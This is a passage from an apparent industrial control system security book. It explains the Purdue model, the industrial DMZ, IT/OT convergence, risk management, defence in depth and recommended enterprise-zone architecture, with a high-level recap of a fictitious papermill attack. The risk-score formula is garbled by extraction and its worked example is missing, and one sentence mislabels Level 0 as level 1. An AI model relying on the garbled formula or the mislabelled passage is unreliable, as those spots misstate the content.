a%20facility%E2%80%99s%20Safety%20Instrumented%20System,impacted%20not%20just%20an%20ICS%2C%20but%20SIS%20equipment
The Purdue model for ICSes
So, how does all this tie together? What makes for a solid ICS architecture? To answer
that question, we should first discuss the Purdue reference model—or Purdue model, for
short. Shown in the next screenshot, the Purdue model was adopted from the Purdue
Enterprise Reference Architecture (PERA) model by ISA-99 and is used as a concept
model for ICS network segmentation. It is an industry-adopted reference model that
shows the interconnections and interdependencies of all the main components of a typical
ICS. The model is a great resource to start the process of figuring out a typical modern ICS
architecture and is presented here:
Figure 1.11 – The Purdue model
What is an ICS?
17
The Purdue model divides the ICS into four distinct zones and six levels. The following
sections will describe the zones and levels, combining the bottom two zones into the
Industrial Zone.
The Enterprise Zone
The part of the ICS that business systems and users directly interact with resides in the
Enterprise Zone.
This is depicted in the following screenshot:
Figure 1.12 – The Enterprise Zone
The Enterprise Zone can be subdivided into Level 5 (Enterprise Network) and Level 4
(Site Business Planning and Logistics). Note that not all companies' Enterprise Zones will
necessarily have a Level 5, and some might combine levels 5 and 4.
Level 5 – Enterprise Network
The Enterprise Zone is the part of the network where business systems such as Enterprise
Resource Planning (ERP) and Systems Applications and Products (SAP) typically live.
Here, tasks such as scheduling and supply chain management are performed. The systems
in this zone normally sit at a corporate level and span multiple facilities or plants. They
take data from subordinate systems that are located out in the individual plants and use
the accumulated data to report on overall production status, inventory, and demand.
Technically not part of the ICS, the Enterprise Zone does rely on connectivity with the
ICS networks to feed the data that drives business decisions.
18
Introduction and Recap of First Edition
Level 4 – Site Business Planning and Logistics
Level 4 is home to all the IT systems that support the production process in a plant or
facility. These systems report production statistics such as uptime and units produced to
corporate systems, and take orders and business data down from the corporate systems to
be distributed among the OT or ICS systems.
Systems typically found in level 4 include database servers, application servers (web,
report, the Manufacturing Execution System (MES)), file servers, email clients,
supervisor desktops, and so on.
The IDMZ
Between the Enterprise Zone and the Industrial Zone lies the IDMZ, depicted in the
following screenshot:
Figure 1.13 – The IDMZ
The IDMZ contains a single level: level 3.5.
Level 3.5 – The IDMZ
As the level number might imply, level 3.5 was added to the model later. It stems from
the efforts taken to create security standards such as the National Institute of Standards
and Technology (NIST) Cybersecurity Framework and North American Electric
Reliability Corporation Critical Infrastructure Protection (NERC CIP). The IDMZ is
an information-sharing layer between the business or IT systems in levels 4 and 5, and
the production or OT systems in levels 3 and below. By preventing direct communication
between IT and OT systems, but rather having a broker service in the IDMZ relay
communications, an extra layer of separation and inspection is added to the overall
architecture. Systems in the lower layers are not being exposed directly to attacks or
compromise. If, at some point, something were to compromise a system in the IDMZ or
above, the IDMZ could be shut down, the compromise contained, and production could
continue.
What is an ICS?
19
Systems typically found in the IDMZ include (web) proxy servers, database replication
servers, Network Time Protocol (NTP) servers, file transfer servers, Windows Server
Update Service (WSUS) servers, and other transitional (broker) service servers. The
IDMZ tends to be a virtual stack to allow flexibility when building broker services and
implementing redundancy, failover, and easy restore functionality.
The Industrial Zone
At the heart (or bottom) of the ICS is the Industrial Zone; this is the part of the ICS
environment we are trying to protect by shielding it off from the rest of the world. The
ultimate goal is to have most of the user interactions occurring on the Enterprise network/
zone, where systems can be more easily patched, monitored, and contained. Any traffic,
data, or interactions that need to dribble down to production systems do so via tightly
defined and well-configured methods (broker services—see later) in the IDMZ, and are
shielded from directly manipulating the production and automation systems and devices.
The Industrial Zone is depicted in the following diagram:
Figure 1.14 – The Industrial Zone
The Industrial Zone consists of levels 3-0, explained in the next sections.
20
Introduction and Recap of First Edition
Level 3 – Site Operations
Level 3 is where systems reside that support plant-wide control and monitoring functions.
At this level, the operator is interacting with the overall production systems. Think of
centralized control rooms with HMIs and operator terminals that give an overview
of all the systems that run the processes in a plant or facility. The operator uses these
HMI systems to perform tasks such as quality control checks, managing uptime, and
monitoring alarms, events, and trends.
Level 3, Site Operations, is also where the OT systems live that report back to IT systems
in level 4. Systems in lower levels send production data to data collection and aggregation
servers in this level, which can then send the data up to higher levels or can be queried by
systems in higher levels (push versus pull operations).
Systems typically found in level 3 include database servers, application servers (web,
report), file servers, Microsoft domain controllers, HMI servers, engineering workstations,
and so on. These types of systems can be found on the Enterprise network as well, but
here they interact with the production process and data. The Microsoft domain controller
at Level 3, Site Operations, should be used to implement a standalone industrial domain
and Active Directory that is in no way tied to the Enterprise domain. Any link from an
Enterprise domain to the Industrial Zone can allow the propagation of attacks or malware
from the Enterprise Zone down into the industrial environment.
Level 2 – Area Supervisory Control
Many of the functions and systems in level 2 are the same as for level 3 but are targeted
more toward a smaller part or area of the overall system. In this level, specific parts of the
system are being monitored and managed with HMI systems. Think along the lines of a
single machine or skid with a touchscreen HMI to start or stop the machine or skid, and
to see some basic running values and manipulate machine- or skid-specific thresholds and
setpoints.
Systems typically found in level 2 include HMIs (standalone or system clients), supervisory
control systems such as a line-control PLC, engineering workstations, and so on.
Level 1 – Basic Control
Level 1 is where all the controlling equipment lives. The main purpose of the devices in
this level is to open valves, move actuators, start motors... Typically found in level 1 are
PLCs, Variable-Frequency Drives (VFDs), dedicated proportional–integral–derivative
(PID) controllers, and so on. Although you could find a PLC in level 2, its function there
is of a supervisory nature instead of a controlling one.
What is an ICS?
21
Level 0 – Process
Level 0 is where the actual process equipment lives that we are controlling and monitoring
from the higher levels. Also known as Equipment Under Control (EUC), level 1 is where
we can find devices such as motors, pumps, valves, and sensors that measure speed,
temperature, or pressure. As level 0 is where the actual process is performed and where
the product is made, it is imperative that things run smoothly and in an uninterrupted
fashion. The slightest disruption to a single device can cause mayhem to all operations.
IT and OT convergence and the associated benefits
and risks
ICSes started their life as proprietary implementations of automation and controls
equipment, often standalone but, where necessary, glued together with vendor-specific
obscure communication media and protocols. It would take identically obscure methods
and tools to reprogram these setups if reprogramming were even possible. At those early
times of ICS, there was a clear distinction and a solid boundary between OT and IT,
though over the past decade, that boundary has all but dissolved.
The difference between IT and OT
Operational Technology, or OT, encompasses everything needed to get a product out
the door, a service delivered, or to perform any other form of production activity. In
the most modern sense, typical OT equipment that falls under this term includes PLCs,
HMIs, actuators, sensors, PCs, servers, network switches, and network media, but also
the software that runs on or with these devices, such as operating systems, firmware,
applications, software, and databases. In contrast, the term Information Technology, or
IT, encompasses all the equipment and processes involved with storing, retrieving, and
sending information. Some typical IT equipment includes PCs, servers, network switches,
network media, firewalls, other security appliances, and the various software, firmware,
databases, and so on that run on and with the IT equipment.
Right away, you can see how the two terms have an overlapping area when IT equipment
and processes are used as part of the OT environment. As we will discuss later in this
chapter, this stems from the convergence of OT and IT that has been progressing over the
past years.
22
Introduction and Recap of First Edition
Where IT and OT truly differ is in the way they are being utilized and implemented.
Whereas IT equipment hardly ever physically controls anything (make something
move; heat up; react…), that is the sole purpose of OT equipment. IT is part of the OT
environment so that there are information capabilities available for the OT processes to
react on, record to, or process changes from. If, on a purely IT system, that data becomes
missing (as a result of corruption or malicious actions), a service might fail, a web portal
might become unresponsive, or some other form of service interruption might occur.
However, the consequences will be limited to some monetary loss, such as missed revenue
or degraded Service-Level Agreement (SLA) numbers. On the OT side, however, if the
data that a process relies on to properly function goes missing or becomes corrupted, the
physical process can become unstable and the consequences can include physical damage
to the environment or a threat to public health and safety, or can even be deadly for people
operating the machinery that the OT equipment is controlling.
One final difference between IT and OT I want to touch on is the way they are being
protected—the area users of the technology find most important. It is well known that the
security paradigm for IT is the Confidentiality, Integrity, and Availability (CIA) triad.
Not strictly a rule, but for IT systems, confidentiality (hiding data from prying eyes) is
the most important factor to secure, followed by integrity (making sure data does not get
tampered with), and the least important asset is availability (uptime). With OT systems,
that triad is turned around—availability is the most important concern of the owners of
an OT system, followed by integrity, and—finally—confidentiality.
The following screenshot depicts the CIA security triad:
Figure 1.15 – The CIA security triad
What is an ICS?
23
Knowing that some of the processes an OT/ICS system controls are expected to run
flawlessly and uninterrupted for weeks—or even months—at a time, it is easy to see
why here, the availability requirement is king. Integrity is a close second, as we want
to make sure that data that the OT systems and operators are making decisions on is
free from error or manipulation. Confidentiality is hardly a major concern in a typical
OT environment, other than maybe with some historical data stored in a database or
in log files on a server or PC. This is because by the time the data is used, it is pretty
much worthless already; though as I said, stored production data, recipes, and—in some
cases—the control applications that are stored on storage media do have some value, and
therefore the C in the CIA triad should not be completely ignored.
The opportunities
Why did IT and OT convergence occur? Wouldn't it make much more sense to keep the
two separated? Yes—from a security perspective, it would definitely make sense to keep
things as separate as possible. However, from a business perspective, having accurate,
on-the-fly, and relevant data coming from the OT environment makes a lot of sense. Such
information allows tighter production scheduling, can decrease the amount of inventory
that needs to be held on site, helps cost calculation, and provides many more logistical
advantages. Modern ERP and MES systems rely on input and information from both the
production and the enterprise side of a business. Those reasons—and many more—have
driven the convergence of IT and OT systems.
The risk
As stated earlier in this chapter, the ICS (the OT environment) was originally built with,
and around, proprietary devices, equipment, and networking media and protocols,
without security in mind. Just about every vendor had their own way of doing things, and
every one of them had a different way of configuring, operating, and maintaining their
setup. This proprietary behavior did not work well with the whole IT/OT convergence
demand, and slowly ICS equipment vendors started adhering to a common set of
standards—namely, the widely used networking protocols Ethernet, Internet Protocol
(IP), Transport Control Protocol (TCP), and the User Datagram Protocol (UDP)—to
run their controls and automation protocols over.
24
Introduction and Recap of First Edition
In order not to have to reinvent the wheel, many vendors layered their well-established
controls and automation protocols on top of the TCP or UDP protocol. This way, all
that was necessary to hop onto the IT/OT convergence train was to slap in an IP/TCP/
UDP-capable communications module, and they were set to go. Seeing as most control
systems are modular in nature, whereby the communications devices are separate from
the central processing unit (CPU) (controller), this was an easy swap. Now, customers
could more easily adapt to a standard that allowed a common set of technologies to wire
up the entire production facility by the same type of wires, switches, and even the same
skill set of the person doing the install.
And this is what many companies literally did—they wired the entire network, stretching
from the production area, up through the offices, over the Wide Area Network (WAN)
up to other plants or a corporate office, and sometimes even all the way onto the internet.
This made it tremendously easy to get data, troubleshoot, and gain accessibility, but it
also opened up these previously hidden devices and equipment—often running the most
sensitive parts of a business—to attack. Controls and automation devices now have an IP
address; they can be accessed from anywhere because they use the IP protocol, and they
can be easily interpreted because the controls and automation protocols that ride on top of
IP and TCP are just about all cleartext protocols.
Have a look at the following screenshot:
Figure 1.16 – ICS cleartext protocol packet
As the preceding screenshot shows, a Modbus packet (for example) does not hide the
data or function codes it is relaying between nodes. This allows for inspection and
manipulation of the data and function codes. Additionally, with the adoption of the TCP/
IP stack of automation equipment, they now can be targeted by common IT techniques
and tools.
What is an ICS?
25
Even today, most of the ICS equipment is still using the wide open and cleartext protocols
that were designed as part of the proprietary protocol. Many companies have, however,
moved away from a flat network connecting every device from all over the organization.
We will discuss this in more detail in a later chapter.
If you want to see the inherent insecurity of controls and automation protocols in
action and even play with some attacks yourself, I refer you to Chapter 2 of this book's
first edition – Insecure by Inheritance. This chapter has detailed explanations and attack
examples for the Modbus, Siemens S7, Profinet, and Ethernet/IP protocols.
Example attack on the Slumbertown papermill
By illustrating a cyber attack on a fictitious papermill, in the rolling hills of Slumbertown,
Chapter 3 of the first edition of this book – The Attack walked us through a possible attack
scenario whereby attackers infiltrated the organization and managed to create havoc in the
production process.
Have a look at the following screenshot:
Figure 1.17 – The Slumbertown papermill ICS network architecture
The preceding screenshot is a depiction of the Slumbertown papermill ICS network that
attackers managed to infiltrate and wreak havoc on. Next is a summary of the approach
taken by the attackers.
26
Introduction and Recap of First Edition
Attack recap
From a high-level perspective, we will now look at the steps the attackers took to reach
their objective.
Reconnaissance
The first step for an attacker is to gather as much information about their target as
possible. This is called reconnaissance. Here, the attackers learned as much as they could
about the operation of the papermill, the personal life of its employees, and the technology
used in the ICS environment before they started their attack.
Spear phishing
The attackers crafted an enticing phishing email that they tailored in such a way as to get
Mark to click on a malicious link that would ultimately compromise the computer Mark was
logged in on, allowing the attackers to take a foothold on the papermill's enterprise network.
You can see the phishing email here:
Figure 1.18 – The email that started it all...
Next, the attackers started to probe around, looking for other victims to compromise.
Lateral movement on the Enterprise network
Once the attackers had a foothold on the Enterprise network of the papermill (the
network that directly connects to the internet and has business-type clients with email and
internet access on it), they started looking around for additional systems to compromise.
They did this by using Mark's computer as a pivot into the network and running their
probes and scans that way.
Using this method, they found and compromised other interesting computers, and
ultimately made their way onto a system that due to being "dual homed" (connected to
two networks: the enterprise network and the industrial network) allowed them access to
the industrial environment.
What is an ICS?
27
Attacking the industrial network
With access to a workstation that is connected to the Industrial (production) network,
the attackers were ready to start the true objective of their attack—phase 2: interruption
of the papermill digester process, with the ultimate goal of causing physical damage.
They achieved this objective by manipulating the cleartext packets sent from the control
process to the operator screen. By changing the values that were presented to the operator,
they tricked that operator into taking a corrective action that ultimately resulted in
overpressurizing the digester…
Not much has changed
In the time between the release of the first edition of this book and the writing of this
edition, just about every major ICS-centric compromise has followed the aforementioned
process. The end goal of the attackers might have been different, but the steps taken to get
there will have been pretty much the same.
If you want to read a detailed description of how the attack took place, and even follow
along with the attack activities, head on over to Chapter 3 of the first edition of this book –
The Attack.
The comprehensive risk management process
Securing the ICS environment ultimately comes down to managing risk. By identifying
risk, categorizing risk, prioritizing risk, and ultimately mitigating risk, the ICS security
posture is improved. The four major categories involved with risk management, as
explained in detail in Chapter 4 of the first edition of this book – Industrial Control System
Risk Assessments, are outlined next.
1. Asset identification and system characterization
Under the motto "you cannot secure and protect what you do not know you have", the
first—and arguably, most important—step to risk management is getting an accurate
index of all your assets in the ICS environment. This can be a manual process whereby
you open each and every electrical cabinet, look inside every network closet and panel,
and inventory every desktop in your production facility. However, an automated approach
might be easier and more comprehensive while also less error-prone.
28
Introduction and Recap of First Edition
Tools such as the open source grassmarlin (https://github.com/nsacyber/
GRASSMARLIN), or one of the paid-for ICS-specific Intrusion Detection System (IDS)
solutions (CyberX, Claroty, Nozomi, Forescout, Indegy, PAS Global LLC…) can passively
index your assets by sniffing the network. Although these tools do a fantastic job, they
can miss an asset if it is in a tough part of the network or somehow otherwise out of reach
of the aforementioned tools (offline). I suggest using a combination of sniffing tools, an
off-hours scan with a properly configured Nmap scan, and some elbow-grease work of
manually inventorying and indexing to get the best results.
After you have made a list of all the assets you have in the ICS environment, details
such as operating system version, firmware revision, patch level, software inventory,
and running services on must be added to the list, as well as a criticality scoring and a
value for the asset. A criticality scoring for an asset is a way to identify how important,
valuable, and integral the asset is to the overall production process or the survivability of
the organization. Criticality scoring will be discussed in detail in Chapter 15, Industrial
Control System Risk Assessments. These asset details will help assess proper risk scoring
and will ultimately allow for intelligent prioritization of risk mitigation.
2. Vulnerability identification
After a list of assets with accompanying software, firmware, and operating system patch
levels and revisions is assembled, the next step is to compare these revisions, versions, and
patch levels against known vulnerabilities for them. This can be a manual process where
you use a website such as the National Vulnerability Database (https://nvd.nist.
gov/) to look up every piece of information and compare it to their database of known
vulnerabilities.
A more manageable approach would be to run an automated vulnerability scan with
Nessus or Qualys. An automated vulnerability scan is faster and often more reliable, as
it can find—and sometimes even verify—a large set of known vulnerabilities, as well
as check for common misconfiguration or default (weak) settings. Be warned that a
vulnerability scan is intense and can cause ICS equipment to buckle under the additional
network traffic. I highly recommended running a scan such as this during production
downtime, though be prepared to verify the ICS equipment works as expected afterward.
What is an ICS?
29
3. Threat modeling
Now that we know what we have (asset list) and what is wrong with it (asset
vulnerabilities), the next step is to see how likely the discovered vulnerabilities in our
assets are to be exploited, and what the potential impact and consequence of successful
exploitation would be. The process that helps us define this is called threat modeling.
Threat modeling uses risk scenarios to define possible threat events and the impact and
consequence of a threat event. For a threat event to be feasible, the following elements
must be present: a threat source to carry out the event; a threat vector to exploit the
vulnerability; and a target with a vulnerability. In a way, creating risk scenarios is about
trying to predict where a threat is most likely going to target and strike. The following
screenshot conceptualizes a risk scenario:
Risk Scenario
Threat Event
Consequence
Impact
Business
Objective
Figure 1.19 – Depiction of a risk scenario
Having a matrix of risk scenarios allows us to make an educated decision on which threats
are more concerning than others and therefore allows us to prioritize and streamline
remediation, giving us a better return of investment for the limited security budget that
we have.
Important note
Additionally, to help define the likelihood of a threat event unfolding, you can
perform a penetration test as part of the risk assessment. In short, a penetration
test will take the created risk scenarios and try to actualize them by attacking
the vulnerabilities within the confines of the risk scenario. Needless to say,
penetration testing should not be performed on live ICS environments! A test
environment or an approximation of the ICS environment should be built and
used to run the penetration-testing activities on.
30
Introduction and Recap of First Edition
4. Risk calculation and mitigation planning
Now that we have a very clear picture of the possible risk scenarios for our ICS
environment, we can next quantify the risk by assigning a risk score to every risk scenario
we have created. By correlating the assessment process between assets and having crossassessed every asset, the scoring will be a relative number showing where best to spend
mitigation efforts and money to create the best return on investment, and indicating
where our efforts will have the most impact.
For the scoring, we can use the following formula (others exist and can be used, as long as
you are consistent):
𝑟𝑟𝑟𝑟𝑟𝑟𝑟𝑟 =
𝑠𝑠𝑠𝑠𝑠𝑠𝑠𝑠𝑠𝑠𝑠𝑠𝑠𝑠𝑠𝑠 + (𝑐𝑐𝑐𝑐𝑐𝑐𝑐𝑐𝑐𝑐𝑐𝑐𝑐𝑐𝑐𝑐𝑐𝑐𝑐𝑐𝑐𝑐 ∗ 2) + (𝑙𝑙𝑙𝑙𝑙𝑙𝑙𝑙𝑙𝑙𝑙𝑙ℎ𝑜𝑜𝑜𝑜𝑜𝑜 ∗ 2) + (𝑖𝑖𝑖𝑖𝑖𝑖𝑖𝑖𝑖𝑖𝑖𝑖 ∗ 2)
4
As an example, this formula gives us the following risk score for a Siemens S7-400 PLC
vulnerability:
Important note
To complement the risk assessment process that is described in detail in the
first edition, this book will go into painful detail on the penetration testing
process.
The DiD model
The idea behind the DiD model is that by stacking defenses, with the idea that multiple
backup security controls cover each other, a holistic and all-encompassing security
posture is created for the entire ICS network.
The DiD model is presented in the following diagram:
What is an ICS?
31
Figure 1.20 – The DiD model
The several layers of the DiD model are briefly explained next. Chapters 6 through 11 of
the first edition explain these layers in detail.
Policies and procedures
No security program is complete without proper direction. Policies and procedures do just
that. They provide a way for management to give direction to the security program and
portray the vision and objective of the security program.
Physical security controls
Limit physical access to authorized personnel: cells/areas, control panels, devices, cabling,
and control room…; locks, gates, key cards, and biometrics. This may also include
administrative controls such as policies, procedures, and technology to escort and track
visitors.
Network security controls
Controls that fall into this layer are aimed at defending the ICS network and the devices
that sit on this network. Some controls include firewall policies, access control list (ACL)
policies for switches and routers, Authentication, Authorization and Accounting
(AAA), IDSes, and intrusion prevention systems (IPSes).
32
Introduction and Recap of First Edition
Computer security controls
Controls within this layer are aimed at protecting and hardening the computer system
and include patch management, endpoint protection solutions, the removal of unused
applications/protocols/services, closing unnecessary logical ports, and protecting physical
ports.
Application security controls
Controls within this layer aim to add controls at the application level of the ICS. The
application level is where the end users interact with the system through application
programming interfaces (APIs), portals, and other interfaces. Controls at this layer
include AAA methods and solutions.
Device-level security controls
Controls in this layer are aimed at protecting the ICS device and include device patching,
device hardening, physical and logical access restrictions, and setting up a device life
cycle program that involves defining procedures for device acquisition, implementation,
maintenance change management, and device disposal.
ICS security program development
Security planning and security program development, including governance to define the
policies and procedures for your unique environment and situation, should be a wellthought-out exercise, performed before any other security task. Before embarking on any
kind of security activity, you should make a plan that fits your company's goals, needs,
and requirements. Without the proper planning and guidance, implementing security
becomes aimed at a moving target.
Security program development and management
To be able to effectively integrate security into an ICS, we must define and execute a
comprehensive cybersecurity program that addresses all aspects of security. The program
should range from identifying the objectives of the program to the day-to-day operation
and ongoing auditing and verification of the program and accompanying security posture
for compliance and improvement purposes. An organization's business objectives should
include a cybersecurity program, and the security program should be aligned with the
organization's business objectives. This is paramount for the overall success of a security
program.
What is an ICS?
33
Items to consider while setting up an industrial cybersecurity program include the
following:
• Obtaining senior management buy-in
• Building and training a cross-functional team
• Defining the charter and scope
• Defining specific ICS policies and procedures
• Implementing an ICS security risk management framework
— Defining and inventorying ICS assets
— Developing a security plan for ICS systems
— Performing a risk assessment
— Defining the mitigation controls
• Providing training and raising security awareness for ICS staff
• Rinse and repeat—meaning you must indefinitely monitor, correct, and refine your
security program to stay accurate, up to date, and effective
Risk management (cyclic activities to find and mitigate risk)
The following screenshot depicts the process and corresponding activities around the
continuous (cyclic) industrial cybersecurity improvement process:
Figure 1.21 – The cyclic cybersecurity improvement process
34
Introduction and Recap of First Edition
Keeping an ICS security program and accompanying risk management activities accurate
and up to date requires a cyclic sequence of activities.
These activities are outlined here:
• Assessing risk: To verify the completeness of the applied security controls and
mitigation and to assess against the newest standards and policies, recurring risk
assessment should be scheduled. The assessment can become increasingly more
involved as the overall security program evolves, to uncover more detailed and
harder-to-spot vulnerabilities. A risk assessment should be completed once a year,
at a minimum.
• Responding to identified risk: As risk is detected by a monitoring system or
revealed by a risk assessment; it must be addressed by a (dedicated) team.
• Monitoring risk evolvement and mitigation: Monitoring risk is geared around
keeping track of mitigation efforts on issues found during a risk assessment or
discovered by a monitoring system such as an endpoint security client or an IDS/
IPS sensor.
Takeaway from the first edition
ICSs have evolved over the past few decades from standalone islands of automation to
entire networks of automation devices, computer and server systems, and the media
connecting them. Nowadays, IT and OT equipment is used in an intertwined fashion
to perform a specific business goal such as building a product, supplying a service, or
maintaining an environmental variable such as temperature, humidity, or stability. An ICS
has become the backbone of almost every industry and will cause severe consequences to
the uptime, productivity, and profitability of a company when it becomes unavailable, as
well as possibly causing environmental and physical damage and even resulting in bodily
harm or death if tampered with.
This extreme dependency on an ICS's reliable functioning, coupled with the added
exposure to cybersecurity threats resulting from IT and OT convergence, makes
safeguarding a proper cybersecurity posture of every ICS owner a matter of due diligence.
The combination of the tremendously high impact of compromise to an ICS and the
ability to achieve this remotely using standard IT malware has caused ICS cyber attacks
to proliferate over the past two decades. We are all aware of high-impact cyber attacks
on critical infrastructure carried out (allegedly) by nation-state actors—nuclear facilities,
power grids, oil industry. None of these are immune.
What is an ICS?
35
In the first edition of this book, we learned how an attacker will go about infiltrating,
exploiting, and taking over an ICS environment. We learned the tools and techniques used
for this process, as well as looking at the underlying issues and inherent weaknesses around
how ICS equipment operates that allow these tools and attacks to successfully compromise
an ICS environment. The first edition then went and showed the concepts, ideas, and
fundamentals necessary to understand what it takes to secure an ICS environment, covering
topics such as DiD, security program development, and risk management.
As a summary, we will look at the four main tasks or responsibilities that should be
considered/covered to successfully establish a well-functioning and effective ICS
cybersecurity program.
Know what you have
Having an up-to-date, complete, and accurate inventory of assets that comprise your ICS
is arguably the most important step in a cybersecurity program. You cannot secure and
protect what you don't know you have.
This task requires a well-planned and effective asset management program.
Know what is wrong with what you have
You then have to know what is wrong with the assets that you have. How else are you
going to fix it?
This task requires you to define a comprehensive vulnerability management program.
Fix or defend what you know is wrong
Once you have identified what is wrong with the assets that you have, you must make
a mitigation plan that is targeted and complete and that gives you the best return of
investment while tackling the undoubtedly overwhelming amount of risk to deal with.
The task requires you to set up a complete and detailed risk management program.
Rinse and repeat indefinitely
To keep your ICS cybersecurity activities and management programs up to date and
effective, you need to periodically review the processes, activities, and implemented
solutions and controls for completeness, effectiveness, and relevance.
This task requires a recurring sequence of events to be defined, tying all cybersecurity
programs and activities together in a never-ending loop of assess, respond, and monitor…
36
Introduction and Recap of First Edition
The remainder of this book will be dedicated to the technologies, techniques, concepts,
activities, and responsibilities for monitoring the security of the ICS environment, or
security monitoring for short.
Summary
We have started the continued journey into ICS cybersecurity, with a review of what was
covered in the first edition of the book. Whereas the first edition was mainly concerned
with establishing a secure ICS environment, this second edition will expand upon this
with various topics that deal with maintaining a secure environment by observing and
monitoring the security posture. I will be using a "from-the-ground-up" approach to
explain all this, meaning we will look at security monitoring and the implementation
aspects of it in all phases of the ICS environment life cycle. We start with a revised look at
the ICS network architecture and the IDMZ in the next couple of chapters.
In the next chapter, we are going to take a fresh new look at the ICS network architecture.
We will be reviewing the parts and pieces that make up a modern ICS network, stretched
out over the three distinct parts of the ICS environment: the Enterprise Zone, the
Industrial Zone, and the IDMZ.
2
A Modern Look
at the Industrial
Control System
Architecture
This chapter provides a modern view of the Industrial Control System (ICS) network
architecture design and how this fits in with industrial cybersecurity. The ICS network
architecture discussion is held around my personal approach to designing plant-wide
architectures, since I now have a few more years of experience under my belt since the first
edition of this book. I have added new concepts, techniques, and best practices that have
evolved in the various industrial areas.
Throughout this chapter, you will learn about the tools, techniques, and methodologies
that can help us understand and implement proper industrial network architecture design.
This chapter merely provides an overview of these topics; later chapters will go into detail
on the relevant topics.
38
A Modern Look at the Industrial Control System Architecture
In this chapter, we will cover the following topics:
• Why proper architecture matters
• Industrial control system architecture overview
Why proper architecture matters
Any solid design starts with a sound foundational architecture. This holds true for ICS
cybersecurity as well. Spending the proper amount of time to come up with a solid
architecture that takes security, performance, uptime requirements, and resiliency into
consideration will pay in dividends throughout the lifetime of the ICS environment.
The effects of the decisions and considerations we've made will ripple into anything
we do later on, so let's go over some fundamental requirements, considerations, and
recommendations.
In Chapter 4, Designing the ICS Architecture with Security in Mind, we will take a closer
look at the security aspects around a well-designed ICS network architecture. The rest of
this chapter will be an architectural overview/review of the recommended ICS network
architecture, updated with new and revised considerations since the first edition of this
book hit the shelves.
Industrial control system architecture
overview
The following diagram depicts the recommended ICS network architecture.
Fundamentally, it has not changed from what we discussed in the first edition of this
book. The recommended architecture is based on the Purdue model (the Purdue model
was discussed in detail in Chapter 1, Introduction and Recap of First Edition) but was
updated to reflect current standards, industry best practices, and 10 years' worth of
experience by this author designing, implementing, and maintaining secure and resilient
industrial network architectures.
Rather than go over every section, zone, and area, here, we will look at the architecture
from an implementation perspective. What kind of technology is behind setting up the
segments, boundaries, and security controls?
Industrial control system architecture overview
Figure 2.1 – Complete view of the ICS architecture
39
40
A Modern Look at the Industrial Control System Architecture
The following sections will go cover the Enterprise and Industrial zones, as well as
discussing the Industrial Demilitarized Zone.
The Enterprise Zone
We will start our conversation on the enterprise side. This is the area of the ICS
environment where systems that do not directly interact with the production process
reside. As many recent compromises that target the industrial environment have
shown, the enterprise network is often used as the initial entry point for an attack on
an organization. A phishing email or a drive-by malware download allows the attacker
to gain access to the enterprise network, which is where they will try to pivot into the
industrial network.
Typical interactions with the industrial systems and production data from the Enterprise
Zone include the following:
• Enterprise users that need to pull reports generated in the Industrial zone. These
reports are offered via a broker service such as a reverse web proxy. The reverse web
proxy can securely expose a reporting web portal sitting on the industrial network
via the Industrial Demilitarized Zone (IDMZ).
• Enterprise users that need to pull reports generated on the Enterprise side but that
have been built with data taken from production systems in the Industrial Zone.
This is achieved by synchronizing data between the Industrial and Enterprise Zones
via historian services such as Pi Historian or (custom) SQL databases, securely
offered via a SQL data replication broker service via the IDMZ.
• Manufacturing execution system (MES) or enterprise resource planning (ERP)
clients. These MES/ERP clients interact with production systems to optimize
production efficiency and track production statistics. Implementation is a
combination of data synchronization and reverse web proxy services.
• Remote access to industrial systems. There are typically two types of remote access:
a solution for employees, who, if already connected to the Enterprise network (are
onsite/on-premises) can directly use the Remote Desktop Protocol Gateway (RDPGW) broker service in the IDMZ or will attach to the Enterprise network via a
Virtual Private Network (VPN) solution when working remotely.
Industrial control system architecture overview
41
Then, there is a solution for vendors and contractors, which is often achieved
by implementing a virtual machine (VM) style of remote access (think Citrix
Gateway (https://www.citrix.com/products/citrix-gateway/))
that uses remote desktop technology to securely connect a vendor or contractor to
the enterprise network. At this point, the vendor or contractor is using company
property that's controlled, maintained, and monitored by the company. From
this VM- style remote access system, the vendor or contractor can than connect
to industrial systems via the RDP-GW in the IDMZ. In Chapter 3, The Industrial
Demilitarized Zone, we shall discuss how to control how, where, and when a vendor
can connect to the RDP-GW server.
The aforementioned IDMZ services and several others will be discussed in detail in
Chapter 3, The Industrial Demilitarized Zone.
The way the enterprise side of the ICS environment should be implemented is with
function-specific systems securely integrated into the existing IT infrastructure. The
following diagram is a depiction of the recommended way to accomplish this:
Figure 2.2 – The ICS Enterprise Zone network architecture
42
A Modern Look at the Industrial Control System Architecture
Some important considerations to point out about this diagram are as follows:
• Any systems that are not directly interacting with or are crucial to running
the production process should reside in the Enterprise zone. This significantly
reduces the attack surface of the industrial environment (the area we consider
most critical and should be protected at all costs). By forcing interactions with the
industrial environment (human interaction) to take place on Enterprise systems,
we can closely monitor those interactions, broker them if they need to interact
with industrial systems, and effectively create a security boundary that is tightly
controlled and monitored. As we will see in Chapter 3, The Industrial Demilitarized
Zone, the IDMZ allows us to completely and physically separate enterprise systems
and human interactions from the production network by implementing broker
services, as well as monitoring any interactions with the help of Deep Packet
Inspection (DPI)-enabled firewalls and Host Intrusion Detection System (HIDS)
and Network Intrusion Detection System (NIDS) technologies.
• Systems that are not deemed crucial in running the production processes should
not be placed in the Industrial Zone but instead be placed on dedicated, segmented
parts of the Enterprise network. Eliminating unnecessary systems and devices
from the industrial network significantly reduces the attack surface. By placing
equipment that people interact with on the Enterprise side, we can create a
boundary that protects the industrial environment if this equipment or the human
element becomes compromised.
• Remote access should be, at a minimum, separated between employee- and vendortype remote access, with employees typically leveraging some sort of VPN solution.
Vendors should not be given VPN access to the company's network (do you really
want to connect an unknown network to yours?) but should rather use some
type of virtual machine access scheme such as VMware ACE, Citrix XenApp,
Microsoft Remote Desktop, Bomgar Remote Support, Cyberark
Alero, and so on. Implementing a virtual machine-based remote access solution
effectively puts the security boundary between the remote entity and the corporate
network at the public address of the company. After establishing a virtual session,
the remote user uses an asset that is controlled and owned by the company, allowing
full control over and visibility of their actions. From this virtual remote session,
the remote user can then be allowed to perform a certain set of actions, such as
connecting to the remote desktop gateway in the IDMZ, which then allows them
to connect to the Industrial Zone. Additionally, multi-factor authentication should
be implemented for the initial hop into the Enterprise network (VPN/Citrix access)
and additionally at the Remote Desktop Gateway (RDP-GW) in the IDMZ.
Industrial control system architecture overview
43
This covers the IT portion of the Enterprise side of the ICS. Next, we will discuss the
presence of Operational Technology (OT) on the Enterprise side and the security-related
considerations around those systems, devices, and equipment.
Operational Technology (OT) presence in the Information
Technology (IT) Space
